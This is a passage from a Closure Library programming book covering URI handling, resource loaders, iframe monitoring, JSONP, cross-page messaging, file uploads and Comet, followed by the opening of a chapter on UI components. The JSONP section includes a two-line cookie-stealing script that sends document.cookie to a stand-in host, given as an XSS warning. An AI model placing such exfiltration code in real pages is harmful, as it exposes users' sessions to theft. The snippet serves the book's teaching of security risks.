// returns 'ftp://test.example.com:21/upload?param1=a¶m1=secondValue#ch3'
googUri.toString();
// Remove all query data.
queryData.clear();
googUri.toString(); // 'ftp://test.example.com:21/upload#ch3'
Alternatively, goog.Uri has its own instance methods for manipulating parameter
values:
164 | Chapter 7: Client-Server Communication
www.it-ebooks.info

googUri.setParameterValues('param1', ['a', 'secondValue']);
googUri.setParameterValue('param2', 'b');
// 'ftp://test.example.com:21/upload?param1=a¶m1=secondValue¶m2=b#ch3'
googUri.toString();
Even if there is no goog.Uri to build off of, it is possible to leverage goog.uri.utils to
construct a query string from an object:
var params = {
'param1': ['a', 'secondValue'],
'param2': 'b'
};
// 'param1=a¶m1=secondValue¶m2=b'
goog.uri.utils.buildQueryDataFromMap(params);
Finally, although new goog.Uri(uriString) is the most common way to create a new
goog.Uri object, there are also two static methods for creation:
// If uri is already a goog.Uri rather than a string, goog.Uri.parse() will
// return the result of uri.clone().
var googUri2 = goog.Uri.parse(uri);
// The static create() method allows
// each component of the URI to be specified individually.
var googUri3 = goog.Uri.create(
'https', // scheme
'username:passwd', // userInfo
'test.example.com', // domain
8080, // port
'/foo/bar/index.html', // path
'param1=a¶m2=b', // query (alternatively, this could be a goog.Uri.QueryData)
'ch3' // fragment
);
// googUri.toString(), googUri2.toString(), and googUri3.toString()
// all return the same value
Many methods in the goog.net package that take a string argument for a URL or URI
also accept a goog.Uri, such as the send() method of goog.net.XhrIo.
Resource Loading and Monitoring
This section introduces the various utilities that Closure provides for loading resources
from a server and for monitoring various types of network activity.
goog.net.BulkLoader
Consider the case where you want to fetch multiple resources in parallel and then
process the aggregate results. For example, many REST APIs do not support batching
requests—ordinarily, it is not possible to combine multiple GET requests to a REST
Resource Loading and Monitoring | 165
www.it-ebooks.info

server into a single URL that contains all of the results. This means that a separate
request must be made for each resource, so you might end up doing something like the
following:
// Each URL contains calendar event data as JSON.
var urls = [
'http://example.com/birthdays',
'http://example.com/anniversaries',
'http://example.com/annual_holidays'
];
var fetchAllAndProcess = function(urls, callback) {
var results = [];
var onComplete = function(e) {
var xhr = /** @type {goog.net.XhrIo} */ (e.target);
results.push(xhr.getResponseJson());
if (results.length == urls.length) {
callback(results);
}
};
for (var i = 0; i < urls.length; i++) {
goog.net.XhrIo.send(urls[i], onComplete);
}
};
fetchAllAndProcess(urls, showEventsOnCalendar);
This is a reasonable solution, but it does not have any error handling and the order of
the results is not guaranteed to match the order of urls. Fortunately, Closure provides
goog.net.BulkLoader, which is designed to handle this use case.
The API is extremely simple, as shown in the following example:
var bulkLoader = new goog.net.BulkLoader(urls);
goog.events.listen(bulkLoader,
[goog.net.EventType.SUCCESS, goog.net.EventType.ERROR],
function(e) {
if (e.type == goog.net.EventType.SUCCESS) {
// We use unsafeParse here because we trust the source of the data.
var loader = /** @type {goog.net.BulkLoader} */ (e.target);
var json = goog.array.map(loader.getResponseTexts(),
goog.json.unsafeParse),
showEventsOnCalendar(json);
} else {
// Here, e.type is goog.net.EventType.ERROR
alert('Oh no - I should add some error handling here!');
}
bulkLoader.dispose();
});
bulkLoader.load();
That’s all there is to it.
166 | Chapter 7: Client-Server Communication
www.it-ebooks.info

goog.net.ImageLoader
Another utility for loading resources in parallel is goog.net.ImageLoader, though as you
might guess, it works only with images. Images are registered with the loader via its
addImage(id, image) method. The image argument is either a URL to the image itself
or an <img> element whose src may not have loaded yet. In either case, the id must be
unique within the goog.net.ImageLoader (if the id is reused, it will replace the previous
image), so the URL of the image is a good default value to use as an identifier:
<img id="logo" src="http://www.google.com/intl/en_ALL/images/logo.gif">
<script>
var loader = new goog.net.ImageLoader();
var addToLoader = function(image) {
// Use the URL as the id for addImage().
var id = goog.isString(image) ? image : image.src;
loader.addImage(id, image);
};
// Either a URL or an <img> element may be used as an argument to addImage().
addToLoader('http://www.google.com/favicon.ico');
addToLoader(goog.dom.getElement('logo'));
</script>
Like goog.net.BulkLoader, it is possible to register listeners before kicking off the load-
ing of resources. There are three event types of interest, the target of which will be a
JavaScript Image object. The event types are as follows:
goog.events.EventType.LOAD
Dispatched once for each image that successfully loads.
goog.net.EventType.ERROR
Dispatched once for each image that fails to load.
goog.net.EventType.COMPLETE
Fired after a load or error event has been fired for each image in the loader. Note
that this is not the same as the goog.net.EventType.SUCCESS event dispatched by
goog.net.BulkLoader, as a COMPLETE event will be fired even when some images fail
to load.
Once the listeners are in place, the loader can be kicked off via its start() method:
/** @type {!Array.<Image>} */
var failedImages = [];
/** @type {!Array.<Image>} */
var loadedImages = [];
var eventTypes = [
goog.events.EventType.LOAD,
goog.net.EventType.ERROR,
goog.net.EventType.COMPLETE
];
Resource Loading and Monitoring | 167
www.it-ebooks.info

goog.events.listen(loader, eventTypes, function(e) {
if (e.type == goog.events.EventType.LOAD) {
loadedImages.push(e.target);
} else if (e.type == goog.net.EventType.ERROR) {
failedImages.push(e.target);
} else if (e.type == goog.net.EventType.COMPLETE) {
if (failedImages.length) {
dealWithFailedImages(failedImages);
} else {
useLoadedImages(loadedImages);
}
// Remember to dispose of the loader when you are done with it!
loader.dispose();
}
});
loader.start();
Each resulting Image is amended with naturalWidth and naturalHeight properties that
reflect the actual size of the image. If the image fails to load, the values of these properties
will be 0.
goog.net.IframeLoadMonitor
Unfortunately, web browsers do not provide a consistent API for determining when an
iframe is loaded, so goog.net.IframeLoadMonitor abstracts away those differences. The
API for goog.net.IframeLoadMonitor is extremely simple: its constructor takes an
<iframe> element to monitor, and it dispatches a goog.net.IframeLoadMonitor.LOAD_
EVENT when the iframe is loaded. If the iframe is expected to have content between its
<body></body> tags, then the optional opt_hasContent constructor parameter should be
set to true:
<iframe id="empty" src="about:blank"></iframe>
<iframe id="local" src="local_page.html"></iframe>
<script>
var aboutBlankFrame = goog.dom.getElement('empty');
// The <body> of about:blank should be empty.
var aboutBlankMonitor = new goog.net.IframeLoadMonitor(aboutBlankFrame,
false /* opt_hasContent */);
var localFrame = goog.dom.getElement('local');
// The <body> of local_page.html should not be empty.
var localMonitor = new goog.net.IframeLoadMonitor(localFrame,
true /* opt_hasContent */);
var onIframeLoad = function(e) {
var monitor = /** @type {goog.net.IframeLoadMonitor} */ (e.target);
var iframe = monitor.getIframe();
doSomethingWithLoadedIframe(iframe);
monitor.dispose();
};
168 | Chapter 7: Client-Server Communication
www.it-ebooks.info

goog.events.listen(aboutBlankMonitor,
goog.net.IframeLoadMonitor.LOAD_EVENT,
onIframeLoad);
goog.events.listen(localMonitor,
goog.net.IframeLoadMonitor.LOAD_EVENT,
onIframeLoad);
</script>
A goog.net.IframeLoadMonitor does not dispatch any sort of event to indicate whether
the iframe was loaded successfully: goog.net.IframeLoadMonitor.LOAD_EVENT indicates
only that loading is complete.
goog.net.MultiIframeLoadMonitor
A goog.net.MultiIframeLoadMonitor is like a bulk loader for iframes. Its constructor
takes an array of iframes to monitor, but there is only one opt_hasContent parameter,
so it must apply to all of the iframes. Instead of dispatching an event when all of the
iframes have finished loading, it will call a callback supplied to the constructor. Un-
fortunately, the callback does not get any arguments, so the client is responsible for
maintaining references to its iframes, rather than calling e.target.getIframe() as it
would for an event dispatched by an goog.net.IframeLoadMonitor:
<iframe id="blank1" src="about:blank"></iframe>
<iframe id="blank2" src="about:blank"></iframe>
<script>
var iframes = [goog.dom.getElement('blank1'), goog.dom.getElement('blank2')];
var callback = function() {
alert('both iframes are loaded!');
};
var multiIframeLoadMonitor = new goog.net.MultiIframeLoadMonitor(
iframes, callback, false /* opt_hasContent */);
</script>
Monitoring can be cancelled by invoking the monitor’s stopMonitoring() method,
which will dispose of all the underlying goog.net.IframeLoadMonitors that are still
active.
goog.net.NetworkTester
A goog.net.NetworkTester tests for Internet connectivity by trying to load an image
from google.com. Unlike the other classes in goog.net, it does not dispatch an event to
announce a change in connectivity, but takes a callback function as an argument to its
constructor that will be called with a single boolean to indicate whether the image could
be reached:
var networkTester = new goog.net.NetworkTester(function(isOnline) {
var msg = isOnline ? 'I am online - time to catch up on blogs!' :
'I am offline - I guess I will find a book to read.';
Resource Loading and Monitoring | 169
www.it-ebooks.info

alert(msg);
// goog.net.NetworkTester does not extend goog.Disposable, so there is no
// need to dispose of it here.
});
// The start() method must be called to kick off network testing.
networkTester.start();
By default, the network tester will try to load the image at http://www.google.com/
images/cleardot.gif, but with a random parameter appended to it, such as http://
www.google.com/images/cleardot.gif?zx=z9qcpeyltrkr. This random value is added to
ensure that the image is not loaded from the cache. It is possible to specify a different
image URL to load using either the optional opt_uri constructor parameter or the
setUri() method.
Other options for goog.net.NetworkTester include how long to wait for the image to
load (default is 10 seconds), how many times to retry fetching the image (default is 0),
and how long to wait between retries (default is 0 milliseconds). Setter and getter
methods are available for each of these properties, so these options can be configured
before start() is called.
Although goog.net.NetworkTester does not extend goog.Disposable, its stop() method
should be used to clean up its resources to cancel testing, if desired. If testing completes
normally and the callback is called, goog.net.NetworkTester will clean up its own re-
sources, so there is no need to call stop() in that case. Once stop() is called, it is possible
to reuse the tester by calling start() again. It will use the same settings and callback
from when it was originally called, though it will also use the same URL, which could
be fetched from the cache and return a false positive. It is a good idea to call setUri()
with a new value when reusing a goog.net.NetworkTester.
Cross-Domain Communication
All the examples shown so far in this chapter rely on the use of an XHR which restricts
communication to the host that served the web page. This is because XHRs in Closure
are assumed to be same-origin XHRs, which means they abide by the same origin policy.
The same origin policy mandates that a script running on a web page is allowed to access
only resources with the same protocol, domain name, and port of the host page. (The
Level 2 specification for XMLHttpRequest specifies how an XHR may be used to make
cross-origin requests: http://www.w3.org/TR/XMLHttpRequest2/, which some brows-
ers have started to implement.) Therefore, under the same-origin policy, JavaScript
running on http://example.com/mypage.html cannot make an XHR to any of the URLs
in Table 7-2.
170 | Chapter 7: Client-Server Communication
www.it-ebooks.info

Table 7-2. URLs that are considered to have a different origin than http://example.com/mypage.html.
URL Why access is denied
http://google.com/ Different domain
https://example.com/mypage.html Different protocol
http://example.com:8080/index.jsp Different port
http://www.example.com/mypage.html Different subdomain
This may seem overly restrictive, but there are compelling security issues behind the
same origin policy.
goog.net.jsonp
Although an XHR must obey the same-origin policy, the URL supplied to the src at-
tribute of an <img> or <script> tag does not, creating an interesting loophole for fetching
data across domains. A popular “exploit” of this loophole is a technique called JSONP
(which is short for “JSON with padding”), which is used to fetch data from another
domain.
The mechanics behind JSONP are fairly simple: instead of responding to a GET request
with data in a raw format such as JSON, respond to the request with JavaScript code
that calls a function with the data as an argument. For example, if a request to http://
example.com/birthdays?callback=showBirthdays returned the following:
showBirthdays([
{"name": "Abraham Lincoln", date: "February 12, 1809"},
{"name": "George Washington", date: "February 22, 1732"}
]);
It would then be possible for a page on a third-party site to use this data with the
following script tags:
<ul id="birthdays"></ul>
<script>
var showBirthdays = function(birthdayData) {
var ul = goog.dom.getElement('birthdays');
for (var i = 0; i < birthdayData.length; i++) {
var datum = birthdayData[i];
var li = goog.dom.createElement('li');
goog.dom.setTextContent(li, datum['name'] + ' ' + datum['date']);
ul.appendChild(li);
}
};
</script>
<script src="http://example.com/birthdays?callback=showBirthdays"></script>
Cross-Domain Communication | 171
www.it-ebooks.info
The trick behind this technique is for the server to accept the name of the callback
function as a GET parameter, and to use that as the “padding” when wrapping the
JSON in the response. This gives the client the flexibility to specify the name of the
function in its own page that will receive the data.
Closure provides a goog.net.Jsonp class to help create the <script> tag used to make
the JSONP request:
var jsonp = new goog.net.Jsonp('http://example.com/birthdays', 'callback');
// By default, the JSONP request is cancelled if it does not return within
// 5 seconds, so this increases the timeout to 10 seconds.
jsonp.setRequestTimeout(10 * 1000);
var errorCallback = function() {
alert('The request failed to return within 10 seconds');
};
// The send() method is responsible for creating and destroying the <script>
// tag that points to example.com.
jsonp.send(null /* payload */, showBirthdays, errorCallback);
Note that data transferred via JSONP is often public in nature because JSONP requests
are hard to secure unless HTTPS is used. Without HTTPS, any sort of authentication
token would have to be included in the URL of the request, but the URL of an HTTP
request is not encrypted.
One example of the successful use of JSONP to access private data is in
the Facebook API, where a third-party server can create an HTTP
JSONP URL using a secret that is known only to the owner of the server
as well as Facebook. This makes it possible for the third-party to serve
a page that includes a <script> tag with the signed URL it created, so
the client will load the data from Facebook using JSONP rather than
the server fetching the data from Facebook and including it on the page
that it serves. This is a win for the third-party because it relieves some
of its traffic, but it does require trust in Facebook to return safe Java-
Script to the JSONP request, as the server will have no chance to validate
it before passing it on to the user.
Using JSONP also requires considerable trust in the data provider because adding a
foreign <script> tag to your page can introduce a serious security vulnerability. For
example, a cross-site scripting (XSS) attack occurs when a third-party injects malicious
JavaScript into your page. Using JSONP effectively allows the third-party to run any
JavaScript they want on your web page without giving you a chance to validate it, so it
could easily be abused to introduce XSS. If the owner of example.com “goes rogue” and
starts responding with malicious JavaScript such as:
var img = new Image();
img.src = 'http://example.com/stealcookie?cookie=' + document.cookie;
172 | Chapter 7: Client-Server Communication
www.it-ebooks.info

then you have a problem on your hands, because now the user’s cookie for your site
will end up in the server logs of example.com. This is why it is extremely important to
limit the use of JSONP to servers whose data you are sure you can trust.
goog.net.xpc
The new postMessage API (https://developer.mozilla.org/en/DOM/window.postMes
sage) supported by most modern web browsers makes it possible for frames on different
domains to communicate with one another in a secure and straightforward manner.
Unfortunately, IE6, IE7, and Firefox 2 do not support this API (http://www.browser
scope.org/?category=security), so other techniques must be used to establish cross-
frame communication on those browsers. The goog.net.xpc library provides a uniform
abstraction for managing this sort of communication. It leverages the postMessage API
if it is available; otherwise, it falls back on other techniques.
The library that makes this possible in Closure is in the goog.net.xpc namespace, which
is short for “cross page channel.” The main class is goog.net.xpc.CrossPageChannel,
which represents a communication channel that will work across pages. The commu-
nication in XPC is done between a parent page (also referred to as the outer peer) and
a child iframe (also referred to as the inner peer), which may be on a different domain.
Each page creates an instance of goog.net.xpc.CrossPageChannel, registers the names
of services supported by the channel, and then connects to the channel. Once both the
parent and child have connected to their respective channels, they can send messages
back and forth.
There is also a goog.net.CrossDomainRpc class that can be used to man-
age cross-domain communication without using the postMessage API.
Unfortunately, it requires changes to the server as well as the client in
order to use it and fails to take advantage of the postMessage API when
it is available, so it is not a recommended solution.
When creating a goog.net.xpc.CrossPageChannel, a config object must be provided,
which is an object literal whose keys are values from the goog.net.xpc.CfgFields enum.
In the simplest case, only the URL of the child iframe needs to be provided. In this
example, the parent page will be http://parent.example.com/ and the child page will
be http://child.example.com/, so the following is the code to create the channel on the
parent page:
var config = {};
config[goog.net.xpc.CfgFields.PEER_URI] = 'http://child.example.com/';
var parentChannel = new goog.net.xpc.CrossPageChannel(config);
The next step is to register the names of services supported by the channel. A service is
just a mapping of a name (which is a string) to a callback function so that a peer can
send data to a particular function over the channel by name. For example, the parent
may set up a simple echo service that alerts the data sent by the child:
Cross-Domain Communication | 173
www.it-ebooks.info

var echoService = function(payload) {
alert('I heard: ' + payload);
};
parentChannel.registerService('echo', echoService);
If the intended payload for a service is an object rather than a string, then the service
can be set up to automatically serialize and deserialize the object as JSON by specifying
the opt_jsonEncoded parameter:
var carService = function(payload) {
var from = payload['from'];
var to = payload['to'];
var when = payload['when'];
makeReservation(from, to, when);
};
parentChannel.registerService('car', carService, true /* opt_jsonEncoded */);
Once the services are registered, the child peer is created using the createPeer
Iframe() method. Once the parent creates the child peer, it will try to connect to the
channel using its connect() method, which takes a no-arg callback that is called once
the connection has been established.
var iframeParent = document.body;
var configureIframe = function(iframe) { iframe.style.display = 'none'; };
parentChannel.createPeerIframe(iframeParent, configureIframe);
parentChannel.connect(function() {
alert('The parent is connected to the channel!');
});
createPeerIframe() creates a new iframe as the child of iframeParent and then passes
it to configureIframe, which may alter its display. In this example, the child is used
purely for communication, so it is hidden. In other cases, the child iframe may be a
widget from a third-party site that is meant to be displayed, like an OpenSocial gadget.
The URL of the iframe will be constructed from the value of the goog.net.xpc.
CfgFields.PEER_URI property in the config object for the parent channel. It will append
the information the child frame needs to construct its own channel in the form of a
JSON-encoded GET parameter named xpc:
http://child.example.com/?xpc={"cn":"Mgr1W3UbK0","tp":null}
Here, the cn property is the channel name (which is randomly generated by the parent
unless it is specified in the config), and the tp property is the transport method (which
is null because the child will determine the appropriate transport method based on the
user agent). The JavaScript of the child frame should expect this parameter and process
it as follows to construct its channel:
goog.events.listenOnce(window, goog.events.EventType.LOAD, function(e) {
var xpc = (new goog.Uri(window.location.href)).getParameterValue('xpc');
if (xpc) {
var config = goog.json.parse(xpc);
var childChannel = new goog.net.xpc.CrossPageChannel(config);
174 | Chapter 7: Client-Server Communication
www.it-ebooks.info

// Once the child channel is created, try to establish the connection.
var connectCallback = function() {
// Give the parent a chance to connect by using setTimeout().
setTimeout(function() {
childChannel.send('echo', 'Hello world!');
// This will be serialized to JSON automatically.
childChannel.send('car', {"from": "EWR", "to": "JFK", "when":"15:00"});
}, 1000);
};
childChannel.connect(connectCallback);
} else {
alert('No xpc parameter provided!');
}
});
As suggested by the use of setTimeout(), establishing channel connections is asyn-
chronous, so the parent-to-child connection may be established before the child-to-
parent connection, and vice versa. Unfortunately, goog.net.xpc.CrossPageChannel does
not provide its own API to verify that the channel is working in both directions: its
isConnected() method verifies only the connection for the channel on which it is in-
voked. If you are averse to using setTimeout(), one option is to establish your own
handshake using registerService() and send(). For example, the outer peer could
register a service named ping that would send a response to an inner peer service named
ack. The code for the outer peer would be as follows:
var isInnerPeerConnected = false;
// Code in the outer peer.
parentChannel.registerService('ping', function() {
if (!isInnerPeerConnected) {
isInnerPeerConnected = true;
parentChannel.channel_.send('ack', null);
// Do any work related to establishing the initial bi-directional
// communication channel.
}
});
The inner peer would set up its ack service as follows:
var isOuterPeerConnected = false;
childChannel.registerService('ack', function() {
var isInitialConnection = !isOuterPeerConnected;
isOuterPeerConnected = true;
if (isInitialConnection) {
// Do any work related to establishing the initial bi-directional
// communication channel.
}
});
var tryPing = function() {
if (isOuterPeerConnected) {
return;
Cross-Domain Communication | 175
www.it-ebooks.info

}
childChannel.send('ping', null);
window.setTimeout(tryPing, 100);
};
// The child channel would use tryPing as its argument to connect() rather
// than connectCallback.
childChannel.connect(tryPing);
In this way, both the inner and outer peer could be sure that bidirectional communi-
cation is established before sending any messages other than ping or ack.
Uploading Files
The goog.net.IframeIo class can be used to perform file uploads in the background.
That is, the file can start to be uploaded after it is selected from the file chooser without
additional interaction from the user. This is what Gmail uses for uploading attachments
when Flash is not available, so it is well tested across browsers. (The Flash uploader
makes it possible to select multiple files at once and will show a progress bar while
uploading: http://gmailblog.blogspot.com/2009/02/updates-to-attachments-multi-select
-and.html. Unfortunately, however, these features are not available when using
goog.net.IframeIo.)
As explained in the file overview of iframeio.js, using goog.net.IframeIo makes it easy
to manage uploads using its sendFromForm() method:
<form id="some_form" enctype="multipart/form-data" method="POST"
action="http://www.example.com/upload_handler">
<input id="some_file" name="some_file" type="file">
</form>
<div id="status"></div>
<script>
var uploadForm = /** @type {HTMLFormElement} */ (
goog.dom.getElement('some_form'));
var fileInput = goog.dom.getElement('some_file');
var doUpload = function(e) {
updateStatus('Uploading ' + fileInput.value + '...');
var iframeIo = new goog.net.IframeIo();
goog.events.listen(iframeIo, goog.net.EventType.COMPLETE, onComplete);
iframeIo.sendFromForm(uploadForm);
// For simplicity, disable the input while uploading.
fileInput.disabled = true;
};
176 | Chapter 7: Client-Server Communication
www.it-ebooks.info

var onComplete = function(e) {
var iframeIo = /** @type {goog.net.IframeIo} */ (e.target);
var file = fileInput.value;
if (iframeIo.isSuccess()) {
updateStatus('Finished uploading ' + file);
} else {
updateStatus('Failed to upload ' + file);
}
fileInput.disabled = false;
iframeIo.dispose();
};
// Listening for the onchange event will not work on older versions of
// Firefox. In that case, a click listener should be added to the input
// that polls for changes to its value.
goog.events.listen(fileInput,
goog.events.EventType.CHANGE,
doUpload);
var updateStatus = function(status) {
goog.dom.setTextContent(goog.dom.getElement('status'), status);
};
</script>
Behind the scenes, sendFromForm(form) creates a hidden iframe and uses it as the target
of form to prevent the form submission from adding an entry to the browser’s history
stack. Although this technique is primarily used to manage file uploads, all input values
for the some_form form will be submitted when sendFromForm(goog.dom.getElement
('some_form')) is called.
Note that it is possible for the server code that handles the upload to write a response
that can be read from the goog.net.IframeIo. For example, if it wrote out a string of
JSON, the response could be read in the onComplete() handler as follows:
var onComplete = function(e) {
var iframeIo = /** @type {goog.net.IframeIo} */ (e.target);
try {
var json = iframeIo.getResponseJson();
// Use the JSON: perhaps it contains information about the
// content of the file that should be displayed to the user.
} catch (e) {
// The server did not write valid JSON.
}
fileInput.disabled = false;
iframeIo.dispose();
};
Note that if this technique is used, the Content-Type of the response from the server
should be text/plain. If text/javascript is used, Internet Explorer will prompt the
user to download the file rather than display its content in the hidden <iframe>.
Uploading Files | 177
www.it-ebooks.info

Comet
The term Comet is used to describe techniques that enable a web server to push data
to the client (i.e., the browser). It was introduced to distinguish it from Ajax, in which
XHRs are used to periodically pull data from the server via polling. Common applica-
tions where Comet is a more appropriate solution than Ajax are chat clients and stock
tickers, as being able to push data to the client in real time is fundamentally important
to the user experience in both of those cases.
Although some browser vendors have started to implement the WebSocket API (http:
//dev.w3.org/html5/websockets/), which adds built-in support for two-way communi-
cation to the server, there will still be many browsers that lack WebSocket support for
some time, so an alternative solution must be used in such cases. Fortunately, there are
a number of existing options using XHRs and iframes, all of which are explained in
detail in the “Scaling with Comet” chapter in Even Faster Web Sites (O’Reilly).
Most Comet techniques involve creating a long-lived connection to the server, so to
implement something like XHR streaming (which unfortunately is still not supported
in Internet Explorer as of version 8), an instance of goog.net.XhrIo must be used so
that its readyState can be monitored. Consider the following example, in which the
server sends blobs of JSON separated by newlines through a long-lived POST to the
server:
/**
* @param {string} url
* @param {function(*)} callback
*/
var streamXhr = function(url, callback) {
var xhr = new goog.net.XhrIo();
var lastIndex = -1;
var delimiter = '\n';
goog.events.listen(xhr, goog.net.EventType.READY_STATE_CHANGE, function() {
// As more data is loaded, look for the next delimiter so the JSON can
// be extracted, parsed, and passed to the callback.
if (xhr.getReadyState() > goog.net.XmlHttp.ReadyState.LOADED) {
var str = xhr.responseText;
var index;
while ((index = str.indexOf(delimiter, lastIndex + 1)) != -1) {
var json = str.substring(lastIndex + 1, index);
callback(goog.json.parse(json));
lastIndex = index;
}
}
if (xhr.isComplete()) {
// Reconnect if the response finishes for any reason.
streamXhr(url, callback);
xhr.dispose();
}
});
xhr.send(url, 'POST');
};
178 | Chapter 7: Client-Server Communication
www.it-ebooks.info
In streamXhr, there is always one XHR that is connected to the server, and updates from
the server are streamed down to the client using that connection. This means that
sending updates to the server must be made using other individual XHRs. Dylan Schie-
mann, the author of “Scaling with Comet,” is also a cofounder of Comet Daily, LLC,
so you can also find even more information about Comet techniques on the company’s
website: http://cometdaily.com.
Incomplete pieces of Comet library code can be seen in the goog.net
codebase. For example, the htmlfile trick to prevent the clicking sound
in Internet Explorer when using the “forever frame” technique described
in “Scaling with Comet” can be seen in the tridentGet_ method of
goog.net.ChannelRequest. Unfortunately, the server code that these li-
braries were designed to be used with has not been open-sourced, so it
is not easy to use this code directly. (There is a simpler helper function
for the forever frame technique in goog.net.IframeIo called handle
IncrementalData that has better documentation, but it lacks the
htmlfile workaround for Internet Explorer.) Basically, if you have al-
ready been exposed to Comet and are curious to see how Google’s
client-side implementation works (even though you cannot use it
straight out of the box), then take a look at goog.net.BrowserChannel,
goog.net.ChannelRequest, and goog.net.IframeIo.
Comet | 179
www.it-ebooks.info

CHAPTER 8
User Interface Components
The set of user interface (UI) components provided by the browser as HTML 4 elements
is limited to <input>, <select>, <textarea>, and <button>. Generally, building a custom
component requires the creative use of HTML and CSS to produce something that
looks like what you want. Remember, HTML was originally designed for formatting
text, not for building UI widgets, so getting it to do your bidding is often a challenge.
Even once you get the HTML and CSS right, there is still the matter of adding JavaScript
so that it responds appropriately to user input events and testing it to make sure that
it works consistently across web browsers. This is a time-consuming process, so it helps
to leverage existing UI components. Fortunately, the Closure Library contains many
UI components, the implementation of which exhibit the design principles of inheri-
tance and event management in Closure described in Chapters 5 and 6, respectively.
The goog/ui folder in the Closure Library contains over 100 JavaScript files, so this
chapter will not attempt to explain all of them. (A list of the most commonly used UI
widgets appears in Table 8-8.) Instead, the focus will be on explaining the design behind
the components, providing examples of how to use some of the existing components,
and then demonstrating how to implement your own components. Together, these
sections will provide the tools you need to master the goog.ui package.
Due to the length of this chapter, you may be tempted to skip the sections that explain
the design of the goog.ui component system and jump straight to the code samples. I
strongly urge you not to do so: since the goog.ui package is likely very different from
other GUI toolkits that you have used, your assumptions about how things work are
probably incorrect. I concede that it may be frustrating to have to do so much reading
before you can learn how to put a button on the screen using Closure, but you will be
much more frustrated if you try to use the component system without the right mental
model. By the time you reach the code samples, you should be eager to leverage the
abstractions that goog.ui provides. I assure you that it is much more enjoyable than
running into them headfirst.
181
www.it-ebooks.info

Design Behind the goog.ui Package
Like most UI toolkits, goog.ui makes it possible to build up an interface by creating a
hierarchy of components, each of which is derived from the goog.ui.Component class
(though there are some exceptions, such as goog.ui.Tooltip). In Closure, each com-
ponent corresponds to a subtree of the DOM, and child components correspond to
descendants of the root node for the parent component. Components make use of the
events system described in Chapter 6, so it is possible to respond to events dispatched
by components in either the bubbling or capturing stage. The parallelism between
DOM hierarchy and component hierarchy ensures that both DOM events and com-
ponent events flow through the system in a consistent manner.
Like a DOM node, a component may be created outside of the hierarchy and attached
later. It may also be re-parented after it has been added to the hierarchy, though it must
be explicitly removed from the hierarchy before it is re-added; otherwise, a goog.ui.
Component.Error.PARENT_UNABLE_TO_BE_SET error will be thrown.
A unique aspect of Closure’s UI toolkit as compared to most desktop toolkits is that
there are two ways to draw a component onto the screen. The first is for the component
to build its own DOM structure and then attach it to the DOM of the web page, which
is known as rendering. The other is for the component to attach itself to an existing
DOM structure in the page, which is known as decorating. Using rendering is consistent
with desktop windowing toolkits where a component is responsible for being able to
draw itself into the interface. Decorating is more unique to the Web, because it takes
advantage of existing HTML and CSS in the page for the initial presentation and then
enhances it via decoration. Many components support both rendering and decorating,
though some support only rendering.
Decorating is commonly used to reduce the perceived latency of a web application. The
pattern is for the server to return a page that includes the HTML and CSS that are
responsible for the main UI followed by the JavaScript code that adds functionality to
the page. By placing <script> tags at the bottom of the page after the main UI is ren-
dered, the user will see something right away while the JavaScript is being downloaded,
parsed, and then executed. For something like a page of search results, the initial HTML
may provide limited functionality via native HTML elements such as hyperlinks. Then
once decoration kicks in, a component may provide more sophisticated behavior, such
as the scrolling of real-time search results.
The major drawback to decorating is the maintenance overhead it incurs. If the HTML
generated by the server changes, it is likely that the JavaScript that decorates that HTML
must be changed as well. As the server code and client code are likely written in different
programming languages, it is easy for the two to get out of sync unless there is sub-
stantial testing in place to catch such errors. Using Closure Templates helps address
this problem because the same HTML template can be used by server code written in
Java and client code written in JavaScript. (Closure Templates are formally introduced
in Chapter 11.) Unfortunately, because each of the Closure Tools is designed to be
182 | Chapter 8: User Interface Components
www.it-ebooks.info

independent of one another, none of the components in the Closure Library rely on a
Closure Template. Fortunately, you do not need to impose this limitation when creat-
ing your own components.
Therefore, rendering has the advantage that both the HTML structure and business
logic required to use a component are encapsulated in the JavaScript class that defines
it. Further, once the page has been loaded, the main advantage of decorating is lost
because the client is now responsible for generating HTML to construct new UI. In that
case, rendering is often used as the primary technique, though a component will often
reuse its decoration logic under the hood when rendering. An example of this is pro-
vided in the section on goog.ui.Component.
Every component is given a globally unique id, which is a string. This id can be accessed
via the component’s getId() method. It can also be set by using the component’s
setId() method, though then it is the caller’s responsibility to ensure that the new id
is globally unique, so the use of setId() is discouraged. Because every component has
a unique id, it is possible to maintain a collection of components using an object literal,
using the id for the key and the component for the value.
Components are designed to be skinnable through the use of CSS. Although this pro-
vides considerable flexibility, it also introduces a maintenance issue in terms of keeping
the CSS in sync with the JavaScript and Template code that are responsible for pro-
ducing the HTML for the component. This practical issue is discussed in more detail
in this chapter in “Using Common Components” on page 210.
It is important to know that components do not provide any functionality to help with
layout, so this must be controlled via your own CSS. Similarly, you may need to add
JavaScript code to listen for resize events that update the layout if the CSS does not
update the layout on its own. A common example of this is a web page with a fixed
header sized in pixels, followed by a <div> whose height should take up the rest of the
viewport. Because there is no way to express the height 100% - 150px in CSS (at least
not until the CSS3 calc() function is adopted by more browsers), the <div> will have
to be manually resized in pixels using JavaScript when the size of the window changes.
Although goog.ui.Component is the base class for the goog.ui package, not all compo-
nents extend goog.ui.Component directly. It has two major subclasses, goog.ui.Con
trol and goog.ui.Container, which are also used in the goog.ui package. Each subclass
has a parallel class used for rendering the component. The class hierarchy of the
goog.ui package is shown in Figure 8-1.
As shown in the diagram, the UI components goog.ui.DatePicker, goog.ui.Tab, and
goog.ui.TabBar extend goog.ui.Component, goog.ui.Control, and goog.ui.Container,
respectively. Thus, there are three primary options when choosing a superclass for your
own component. The design of each is explained in the next three sections.
Design Behind the goog.ui Package | 183
www.it-ebooks.info
